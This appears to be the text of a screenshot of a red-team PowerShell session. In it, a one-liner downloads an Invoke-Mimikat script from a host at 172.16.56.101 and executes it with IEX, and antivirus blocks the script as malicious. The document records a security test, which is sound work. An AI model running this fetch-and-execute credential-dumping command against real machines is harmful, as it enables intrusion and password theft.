 PS C:\Users\RedTeam> powershell.exe "IEX (New-Object Net.WebClient).DownloadString('http://172.16.56.101/Invoke-Mimikat.ps1'); Invoke-M
imikat"
IEX : At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://172.16.56.101/I ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Invoke-Mimikat : The term 'Invoke-Mimikat' is not recognized as the name of a cmdlet, function, script file, or operable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:91
+ ... loadString('http://172.16.56.101/Invoke-Mimikat.ps1'); Invoke-Mimikat
+                                                            ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-Mimikat:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException